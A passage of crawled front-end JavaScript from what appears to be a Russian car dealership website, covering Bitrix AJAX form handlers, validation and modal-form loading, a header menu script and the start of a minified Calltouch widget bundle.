                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addResume':
                BX.ajax.runComponentAction(
                    'fourpx:pjax',
                    action,
                    {
                        mode: 'class',
                        signedParameters: this.signedParameters,
                        data: new FormData(form)
                    }
                ).then((response) => {
                    let data = JSON.parse(response.data);
                    switch (data.action) {
                        case 'addResume':
                            this.renderForm(
                                data.formId,
                                data.html
                            )
                            if (data.elementId.result > 0) {
                                $.fancybox.close();
                                BX.onCustomEvent(
                                    'success',
                                    {
                                        title: 'Успешно',
                                        description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                                    }
                                );
                                this.resetForm(data.formId);
                            }
                            break;
                        case 'messageError':
                            BX.onCustomEvent(
                                'success',
                                {
                                    title: 'Ошибка',
                                    description: 'Извините, сервис недоступен.',
                                }
                            );
                            console.log(data.error);
                            break;
                        default:
                            console.log('Action Not Found');
                            break;
                    }

                    if (data.action) {
                        document.dispatchEvent(new CustomEvent('pjax.response', {
                            detail: {
                                action: data.action
                            }
                        }));
                    }
                });
                break;
            case 'addJob':
                BX.ajax.runComponentAction(
                    'fourpx:pjax',
                    action,
                    {
                        mode: 'class',
                        signedParameters: this.signedParameters,
                        data: new FormData(form)
                    }
                ).then((response) => {
                    let data = JSON.parse(response.data);
                    switch (data.action) {
                        case 'addJob':
                            this.renderForm(
                                data.formId,
                                data.html
                            )
                            if (data.elementId.result > 0) {
                                $.fancybox.close();
                                BX.onCustomEvent(
                                    'success',
                                    {
                                        title: 'Успешно',
                                        description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                                    }
                                );
                                this.resetForm(data.formId);
                                ym(52856116,'reachGoal','send_form');
                                ym(52856116,'reachGoal','send_form_hr');
                                ym(98536357,'reachGoal','send_form_lux')
                            }
                            break;
                        case 'messageError':
                            BX.onCustomEvent(
                                'success',
                                {
                                    title: 'Ошибка',
                                    description: 'Извините, сервис недоступен.',
                                }
                            );
                            console.log(data.error);
                            break;
                        default:
                            console.log('Action Not Found');
                            break;
                    }

                    if (data.action) {
                        document.dispatchEvent(new CustomEvent('pjax.response', {
                            detail: {
                                action: data.action
                            }
                        }));
                    }
                });
                break;
            default:
                console.log('Action Not Found');
                break;
        }
    }

    getFieldsValidateRule(form) {
        let rules = {
            brand: {
                required: true,
            },
            model: {
                required: true,
            },
            dealer: {
                required: true,
            },
            dealers: {
                required: true,
            },
            /*service: {
                required: true,
            },*/
            phone: {
                required: true,
            },
            name: {
                required: true,
            },
            lastName: {
                required: true,
            },
            date: {
                required: true,
            },
            email: {
                required: true,
            },
            rules: {
                required: true,
            },
            rulesAdditionally: {
                required: true,
            }
        };

        if ($(form).attr('data-add') == 'addTestDrive') {
            rules.email.required = false;
        }

        return rules;
    }

    addValidator(form) {
        $.validator.messages.required = '';
        $(form).validate({
            rules: this.getFieldsValidateRule(form),
            messages: {},
            submitHandler: (formValid) => {
                event.preventDefault();
                $(formValid).find('[type=submit]').prop('disabled', true)
                BX.onCustomEvent('submitForms', {
                    form: formValid
                });
                this.addEventSubmit(
                    $(formValid).attr('data-add'),
                    formValid
                )
            },
        });
    }

    getFormKey() {
        this.sendQuery(
            'getFormKey',
            JSON.stringify({
                form: {}
            })
        );
    }

    serializeObject(data) {
        let object = {};
        $.each(data, (elementKey, element) => {
            if (element.type === 'email'
                || element.type === 'textarea'
                || element.type === 'select-one'
                || element.type === 'hidden'
                || element.type === 'checkbox'
                || element.type === 'text'
                || element.type === 'tel'
                || element.type === 'radio'
                || element.type === 'datetime-local'
            ) {
                if (element.name === 'formKey') {
                    if (element.value) {
                        object[element.name] = element.value;
                    } else {
                        object[element.name] = this.formKey;
                    }
                } else if(element.type === 'radio') {
                    if ($(element).prop('checked')) {
                        object[element.name] = element.value;
                    }
                }else if(element.type === 'checkbox') {
                    if ($(element).is(':checked')) {
                        object[element.name] = element.value;
                    }
                } else if(element.name) {
                    object[element.name] = element.value;
                }
            }
        });
        return object;
    }

    /*
    getDataAttrName() {
        let dataName = undefined;
        $.each(this.form, (dataKey, data) => {
            if (dataName === undefined) {
                dataName = data;
            } else {
                dataName += ', ' + data;
            }
        });
        return dataName;
    }
    */

    serializeDataAttrObject(dataAttr) {
        let object = {};
        $.each(dataAttr.dataset, (dataKey, data) => {
            if(data) {
                object[dataKey] = data
            }
        });
        return object;
    }

    addDataAttrToForm(formId) {
        let dataAttr = $(document).find('div[data-id='+ formId +']')
        $.each(dataAttr[0].dataset, (dataKey, data) => {
            if (data) {
                $(dataAttr).find('form').append('<input type="hidden" name="'+ dataKey + '" value="' + data + '">');
            }
        });
        $(dataAttr).find('form').append('<input type="hidden" name="formKey" value="">');
        this.init(formId)
    }

    renderForm(formId, html) {
        if (formId && html) {
            $(document).find('div[data-id='+ formId +']').empty().html(html)
            this.addDataAttrToForm(formId);
        }
    }

    initModalResult() {
        BX.addCustomEvent('success', (params) => {
            let modal = $('#success');
            modal.find('.modal__title').html(
                params.data.title
            );
            modal.find('.modal__success-descr').html(
                params.data.description
            );
            $.fancybox.open({
                src: '#success',
                type: 'inline'
            });
        });
    }

    resetForm(formId) {
        if (formId) {
            let form = $(document).find('div[data-id='+ formId +']').find('form').find('input, textarea');
            $.each(form, (fieldKey, field) => {
                if (field.type === 'email'
                    || field.type === 'textarea'
                    || field.type === 'text'
                    || field.type === 'tel'
                ) {
                    field.value = '';
                }
            });
        }
    }

    sendQuery(action, data){
        console.log(action,data);
        
        BX.ajax.runComponentAction(
            'fourpx:pjax',
            action,
            {
                mode: 'class',
                signedParameters: this.signedParameters,
                data: {
                    data: data
                }
            }
        ).then((response) => {
            let data = JSON.parse(response.data);
            switch (data.action) {
                case 'getFormKey':
                    this.formKey = data.key;
                    break;
                case 'getServiceInline':
                case 'getService':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addServiceInline':
                case 'addService':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_servis'});
                    }
                    break;
                case 'getTestDrive':
                case 'getTestDriveLite':
                case 'getInvitation':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addTestDrive':
                case 'addTestDriveLite':
                case 'addInvitation':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_testdrive'});
                        gtag('event','page_view',{'page_path': '/cel_12'});
                    }
                    break;
                case 'getNanocoating':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addNanocoating':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_gardx'});
                        gtag('event','page_view',{'page_path': '/cel_14'});
                    }
                    break;
                case 'getLeasing':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'getLeasingNew':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addLeasing':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_lizing'});
                        gtag('event','page_view',{'page_path': '/cel_10'});
                    }
                    break;
                case 'addLeasingNew':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_lizing'});
                        gtag('event','page_view',{'page_path': '/cel_10'});
                    }
                    break;
                case 'getLeaveRequest':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addLeaveRequest':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_avtopodpiska'});
                        gtag('event','page_view',{'page_path': '/cel_01'});
                    }
                    break;
                case 'getCallback':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addCallback':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_obratsvon'});
                    }
                    break;
                case 'getInsurance':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addInsurance':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_strahovka'});
                        gtag('event','page_view',{'page_path': '/cel_10'});
                    }
                    break;
                case 'getFeedback':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addFeedback':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_feedback'});
                    }
                    break;
                case 'getOffer':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addOffer':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_predlozenie'});
                        gtag('event','page_view',{'page_path': '/cel_01'});
                    }
                    break;
                case 'getSpareparts':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addSpareparts':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_zapchast'});
                        gtag('event','page_view',{'page_path': '/cel_14'});
                    }
                    break;
                case 'getFeedbackSupport':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addFeedbackSupport':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                        gtag('event','page_view',{'page_path': '/form_feedback'});
                    }
                    break;
                case 'getResume':
                case 'getJob':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'addResume':
                case 'addJob':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    if (data.elementId.result > 0) {
                        $.fancybox.close();
                        BX.onCustomEvent(
                            'success',
                            {
                                title: 'Успешно',
                                description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                            }
                        );
                        this.resetForm(data.formId);
                    }
                    break;
                case 'getCreditcalculator':
                    this.renderForm(
                        data.formId,
                        data.html
                    )
                    break;
                case 'messageError':
                    BX.onCustomEvent(
                        'success',
                        {
                            title: 'Ошибка',
                            description: 'Извините, сервис недоступен.',
                        }
                    );
                    console.log(data.error);
                    break;
                default:
                    console.log('Action Not Found');
                    break;
            }

            if (data.action) {
                document.dispatchEvent(new CustomEvent('pjax.response', {
                    detail: {
                        action: data.action
                    }
                }));
            }
        });
    }
}

function capitalizeFirstLetter(string) {
    return string.charAt(0).toUpperCase() + string.slice(1);
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/local/components/fourpx/modal.forms/templates/.default/script.js?175871609110219";s:6:"source";s:65:"/local/components/fourpx/modal.forms/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function() {

    var loadedScripts = [];
    var scriptVersion = (new Date()).getTime();
    var popupContainer = '';

    // вызов модального окна через data-атрибуты
    // нативный аналог $(document).on('click', '[data-modal]', ...);
    document.addEventListener('click', function(event) {
        var data = {};
        var node = event.target;

        while (node) {
            if (node.getAttribute) {
                if (node.dataset['modalTemplate']) {
                    var containerId = node.getAttribute('href').replace('#', '');
                    popupContainer = document.getElementById(containerId).querySelector('.modal__container');
                    for (var dataAttrName in node.dataset) {
                        data[ dataAttrName ] = node.dataset[ dataAttrName ];
                    }
                    break;
                }
            }
            node = node.parentNode;
        }

        if (data['modalTemplate']) {
            showModal(data);
            event.preventDefault();
        }
    });

    //TODO: сделать обработчик отправки. Пока реализовано через fourpx:pjax, который надо открутить
    let sendForm = (form) => {
        let action = form.dataset['sendaction'] ? form.dataset['sendaction'] : 'sendForm';
        let myFormData = JSON.stringify({
            form: serializeObject(form)
        });
        BX.ajax.runComponentAction('fourpx:pjax', action, {
            mode: 'class',
            data: {
                data: myFormData
            }
        })
        .then(function (response) {
            //TODO: пока для отладки, потом уберу
            console.log(response);
            let data = JSON.parse(response.data);

            form.removeAttribute('disabled');

            if (data.elementId.result > 0) {
                form.reset();
                $.fancybox.close();
                BX.onCustomEvent(
                    'success',
                    {
                        title: 'Успешно',
                        description: 'Спасибо! В ближайшее время наш менеджер свяжется с Вами.',
                    }
                );
            }
        }, function (response) {
            form.removeAttribute('disabled');

            if (response.status === 'error') {
                let errors = [];

                for (let fieldCode in response.data) {
                    let message = response.data[fieldCode];
                    errors.push(message);
                }

                if (!errors.length) {
                    for (let fieldCode in response.errors) {
                        let message;

                        if (response.errors[fieldCode]['customData'] !== null) {
                            message = response.errors[fieldCode]['customData'][0];
                        } else if (response.errors[fieldCode]['message'] !== null) {
                            message = response.errors[fieldCode]['message'];
                        }

                        errors.push(message);
                    }
                }

                console.error(errors);
            }
        });
    }

    let getFieldsValidateRule = (form) =>
    {
        let rules = {
            brand: {
                required: true,
            },
            model: {
                required: true,
            },
            dealer: {
                required: true,
            },
            dealers: {
                required: true,
            },
            /*service: {
                required: true,
            },*/
            phone: {
                required: true,
            },
            name: {
                required: true,
            },
            lastName: {
                required: true,
            },
            date: {
                required: true,
            },
            email: {
                required: true,
            },
            rules: {
                required: true,
            },
            rulesAdditionally: {
                required: true,
            }
        };

        if (form.dataset['sendaction'] === 'addTestDrive') {
            rules.email.required = false;
        }

        return rules;
    }

    let addValidator = (form) =>
    {
        $.validator.messages.required = '';
        $(form).validate({
            rules: getFieldsValidateRule(form),
            messages: {},
            submitHandler: (formValid) => {
                event.preventDefault();
                BX.onCustomEvent('submitForms', {
                    form: formValid
                });

                sendForm(formValid);
            },
        });
    }

    let serializeObject = (data) =>
    {
        let object = {};
        $.each(data, (elementKey, element) => {
            if (element.type === 'email'
                || element.type === 'textarea'
                || element.type === 'select-one'
                || element.type === 'hidden'
                || element.type === 'checkbox'
                || element.type === 'text'
                || element.type === 'tel'
                || element.type === 'radio'
                || element.type === 'datetime-local'
            ) {
                if (element.name === 'formKey') {
                    if (element.value) {
                        object[element.name] = element.value;
                    } else {
                        object[element.name] = this.formKey;
                    }
                } else if(element.type === 'radio') {
                    if ($(element).prop('checked')) {
                        object[element.name] = element.value;
                    }
                }else if(element.type === 'checkbox') {
                    if ($(element).is(':checked')) {
                        object[element.name] = element.value;
                    }
                } else if(element.name) {
                    object[element.name] = element.value;
                }
            }
        });
        return object;
    }

    // вызов модального окна посредством события
    document.addEventListener('modal.show', function(event) {
        if (event.detail && event.detail['modalTemplate']) {
            showModal(event.detail);
        }
    });

    document.addEventListener('popup.show', function (event) {
        if (!event.detail) {
            return false;
        }

        var html = '';
        if (event.detail.selector) {
            var modalContent = document.querySelector(event.detail.selector);
            if (modalContent) {
                html = modalContent.innerHTML;
            }
        } else if (event.detail.html) {
            html = event.detail.html;
        }
        popupContainer.innerHTML = html;

        addValidator(popupContainer.children[0]);
    });

    let showModal = (data) =>
    {
        BX.ajax.runComponentAction('fourpx:modal.forms', 'getTemplateData', {
            mode: 'class',
            data: {
                params: data
            }
        }).then(response => {
            if (response.status == "success") {
                if (response.data.HTML) {
                    document.dispatchEvent(new CustomEvent('popup.show', {
                        detail: {
                            html: response.data.HTML
                        }
                    }));
                    document.dispatchEvent(new CustomEvent('initStyler', {}));
                    document.dispatchEvent(new CustomEvent('initMask', {}));
                }
                let loadTemplateJs = () => {
                    if (response.data.arResult.jsPath) {
                        loadJsScript(
                            response.data.arResult.jsPath + '?' + scriptVersion,
                            () => {
                                document.dispatchEvent(
                                    new CustomEvent(
                                        "modal." + data['modalTemplate'] + ".show",
                                        {
                                            detail: {
                                                data: response.data
                                            }
                                        }
                                    )
                                )
                            }
                        );
                    }
                }
                if (typeof response.data.arResult.childrenJsList == 'object') {
                    let childrenScriptsLoaded = [];
                    for (const [index, src] of Object.entries(response.data.arResult.childrenJsList)) {
                        childrenScriptsLoaded[index] = false;
                        loadJsScript(
                            src + '?' + scriptVersion,
                            () => {
                                childrenScriptsLoaded[index] = true;
                                let allJsLoaded = true;
                                childrenScriptsLoaded.forEach(loadStatus => {
                                    if (!loadStatus) {
                                        allJsLoaded = false;
                                    }
                                })
                                if (allJsLoaded) {
                                    loadTemplateJs();
                                }
                            }
                        );
                    }
                } else {
                    loadTemplateJs();
                }
            } else {
                console.error(response);
            }
        });
    }

    function loadJsScript(url, callback)
    {
        if (loadedScripts.indexOf(url) !== -1) {
            callback();
        } else {
            loadedScripts.push(url);
            var jsScript = document.createElement('script');
            jsScript.src = url;
            jsScript.type = 'text/javascript';
            document.body.appendChild(jsScript);
            jsScript.onload = callback;
        }
    }
})();
/* End */
;; /* /local/components/fourpx/pjax/templates/.default/script.js?176540754745023*/
; /* /local/components/fourpx/modal.forms/templates/.default/script.js?175871609110219*/


--- FILE ---
content_type: application/javascript
request_url: https://borishof.ru/local/templates/main/assets/bx-js/input-select/input-select.js?1759421708
body_size: 240
content:
"use strict";
;(() => {
  function userEventsInit() {
    window.removeEventListener('scroll', userEventsInit);
    window.removeEventListener('mousemove', userEventsInit);
    window.removeEventListener("touchstart", userEventsInit);
    scriptLoader.load('/libs/jquery-3.5.1.min.js').then(function () {
      return scriptLoader.load('/libs/formstyler/jquery.formstyler.min.js');
    }).then(function () {
      function initStyler() {
        $(".js-select").styler({
          selectVisibleOptions: 5,
          onSelectClosed: function () {
            this[0]?.classList.remove('focused');
          }
        });
      }
  
      initStyler();
  
      document.addEventListener("initStyler", initStyler);
    });
  }
  
  window.addEventListener("scroll", userEventsInit);
  window.addEventListener("mousemove", userEventsInit);
  window.addEventListener("touchstart", userEventsInit);
})();

--- FILE ---
content_type: application/javascript
request_url: https://borishof.ru/local/templates/main/assets/bx-js/header/header.js?1708355876
body_size: 258
content:
"use strict";

;

(function () {
  var menuBtn = document.querySelector('.js-menu-btn'),
      searchIcon = document.querySelectorAll('.js-search-icon');
  menuBtn.addEventListener('click', function () {
    if (menuBtn.classList.contains("active")) {
      menuBtn.classList.remove("active");
      document.querySelector('.js-menu').classList.remove("active");
      document.querySelector('body').classList.remove("over");
      document.querySelector('.js-header').classList.remove("index");
    } else {
      menuBtn.classList.add("active");
      document.querySelector('.js-menu').classList.add("active");
      document.querySelector('body').classList.add("over");
      document.querySelector('.js-header').classList.add("index");
    }
  });
  searchIcon.forEach(function (search) {
    search.addEventListener('click', function () {
      document.querySelector('.js-search').classList.toggle("active");
    });
  });
  document.addEventListener('mouseup', function (e) {
    var btn = document.querySelector('.js-search');

    if (btn.classList.contains("active")) {
      if (!e.composedPath().includes(btn)) {
        btn.classList.remove("active");
      }
    }
  });
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mod.calltouch.ru/front/3579.ec7f6e97ae6607e0c76c.js
body_size: 5331
content:
"use strict";(self.webpackChunk_calltouch_widgets=self.webpackChunk_calltouch_widgets||[]).push([[3579],{3579:(t,e,o)=>{o.r(e),o.d(e,{default:()=>$});var n=o(4848),r=o(6540),i=o(7581),l=o(6368),a=o(2918),u=o(852),c=o(3981),d=o(2543),s=o(1594),g=o(377),p=o(1372),f=o(5254),b=o(9031);function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}function m(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function O(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){m(t,e,o[e])})}return t}function v(t,e){return e=null!=e?e:{},Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e.push.apply(e,o)}return e}(Object(e)).forEach(function(o){Object.defineProperty(t,o,Object.getOwnPropertyDescriptor(e,o))}),t}function h(t){return function(t){if(Array.isArray(t))return y(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return y(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);return"Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o?Array.from(o):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?y(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function C(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,o=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0,i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:90,l=(0,s.E2)(n),a=(0,s.E2)(r),u=t/100,c=e/100,d=l?"rgba(".concat(l.toString(),",").concat(u,")"):"",g="gradient"===o&&a?"rgba(".concat(a.toString(),",").concat(c,")"):d;return"linear-gradient(\n  ".concat(i,"deg,\n    ").concat(d,",\n  ").concat(g,"\n)")}function S(t){return[(e=t,r=e.mobilePanelSettings.settings,i=e.widgetSettings.filter(function(t){return!e.isDemo&&(null==t?void 0:t.buttonAppearance)&&Object.prototype.hasOwnProperty.call(t.buttonAppearance,"showButton")&&void 0!==t.buttonAppearance.showButton&&!t.buttonAppearance.showButton||t.isLeads}).map(function(t){return t.widgetId}),l=r.groups.reduce(function(t,e){var o=e.widgetIds.filter(function(t){return!i.includes(t)});if(o.length>0){var n=v(O({},e),{widgetIds:o});return h(t).concat([n])}return t},[]),a=v(O({},r),{groups:(0,d.sortBy)(l,"sort").map(function(t){var o=t.widgetIds.reduce(function(t,o){var i,l,a=e.widgetSettings.find(function(t){return t.widgetId===o}),u=((null===(i=e.mobilePanelSettings)||void 0===i?void 0:i.textsAndIcons.find(function(t){return t.widgetId===(null==a?void 0:a.widgetId)}))||{}).text,c=null;if("inheritFromWidgets"===r.menuIconType&&a)if(a.buttonAppearance&&(null==a||null===(l=a.buttonAppearance)||void 0===l?void 0:l.iconFileId)){var d=a.files&&a.files.find(function(t){return t.id===a.buttonAppearance.iconFileId});c=d&&"image"===a.buttonAppearance.iconType?(0,n.jsx)("img",{src:d.url,alt:""}):(0,p.yD)(null==a?void 0:a.widgetType,a.buttonAppearance?a.buttonAppearance.iconType:r.menuIconType,void 0)}else c=(0,p.yD)(null==a?void 0:a.widgetType,a.buttonAppearance?a.buttonAppearance.iconType:r.menuIconType,void 0);else c=(null==a?void 0:a.widgetType)&&(0,f.bL)(null==a?void 0:a.widgetType,r.menuIconType);return a?h(t).concat([{icon:c,text:u,type:null==a?void 0:a.widgetType,id:o}]):t},[]);return v(O({},t),{widgets:o})}),panelBackground:C(r.backgroundOpacity,r.backgroundAdditionalOpacity,r.backgroundType,r.backgroundMainColor,r.backgroundAdditionalColor,r.backgroundGradientDegree),underlayBackground:C(r.underlayBackgroundOpacity,r.underlayBackgroundAdditionalOpacity,r.underlayBackgroundType,r.underlayBackgroundMainColor,r.underlayBackgroundAdditionalColor,r.underlayBackgroundGradientDegree),groupBackgroundColor:C(r.buttonBackgroundOpacity,r.buttonBackgroundAdditionalOpacity,r.buttonBackgroundType,r.buttonBackgroundMainColor,r.buttonBackgroundAdditionalColor,r.buttonBackgroundGradientDegree),activeIconColor:"rgba(".concat((0,s.E2)(r.iconActiveFillColor),", ").concat(r.iconActiveFillOpacity/100,")"),inactiveIconColor:"rgba(".concat((0,s.E2)(r.iconFillColor),", ").concat(r.iconFillOpacity/100,")")}),u=r.backgroundType===g.xj.solid?r.backgroundMainColor:r.backgroundAdditionalColor,c=(0,b.Fy)("#".concat(r.backgroundMainColor),"#".concat(u),e.widgetSettings,!0,!1,r.backgroundOpacity).colors,{locale:e.locale,textsAndIcons:(null===(o=e.mobilePanelSettings)||void 0===o?void 0:o.textsAndIcons)||[],widgetPropForMb:e.widgetPropForMb,popupDialogWidgetId:e.popupDialogWidgetId,widgets:e.widgetSettings,currentPanelMenu:e.currentPanelMenu,popupSettings:e.popupSettings,isMultiButtonShow:e.isMultiButtonShow,isNeedTwoFactorRequestList:e.isNeedTwoFactorRequestList,isMultiOriginally:e.isMultiOriginally,isMobilePanelEnabled:!0,siteId:e.siteId,isMobile:e.isMobile,isDemo:Boolean(e.isDemo),zoom:e.zoom||1,settings:a,currentElement:e.currentState||e.currentElement,sendEvent:e.sendEvent,tooltip:v(O({},e.tooltip),{isError:!(!e.errorSingleButton||!e.errorSingleButton.type)}),colors:c,functions:{onChangeViewState:e.onChangeViewState||function(){return null},onOpenForm:e.onOpenForm,onClosePopupDialog:e.onClosePopupDialog,onOpenWindowChat:e.onOpenWindowChat,onCustomChangeIFrame:e.onCustomChangeIFrame,onCloseTooltip:e.onCloseTooltip,updateIframeHeight:e.updateIframeHeight,updateIframeWidth:e.updateIframeWidth},forceMultiButtonCollapsed:e.forceMultiButtonCollapsed,demoWidgetType:e.currentWidget.widgetType,onGroupClick:e.onGroupClick})];var e,o,r,i,l,a,u,c}function T(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,n=new Array(e);o<e;o++)n[o]=t[o];return n}function w(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}const j=function(t){var e=function(e){if(!e.widgetSettings.length||e.currentType===u.s.singleButton)return null;var o,r,i,l,a=(o=(e.isMobilePanelEnabled&&e.isMobile&&!e.isNeedShowSingleNestingWidget?S:c.A)(e),r=1,function(t){if(Array.isArray(t))return t}(o)||function(t,e){var o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var n,r,i=[],l=!0,a=!1;try{for(o=o.call(t);!(l=(n=o.next()).done)&&(i.push(n.value),!e||i.length!==e);l=!0);}catch(t){a=!0,r=t}finally{try{l||null==o.return||o.return()}finally{if(a)throw r}}return i}}(o,r)||function(t,e){if(t){if("string"==typeof t)return T(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);return"Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o?Array.from(o):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?T(t,e):void 0}}(o,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[0];return(0,n.jsx)(t,(i=function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},n=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),n.forEach(function(e){w(t,e,o[e])})}return t}({},a),l=null!=(l={isDemo:e.isDemo||a.isDemo,isNeedShowSingleNestingWidget:e.isNeedShowSingleNestingWidget,deviceHeight:e.deviceHeight})?l:{},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(l)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var 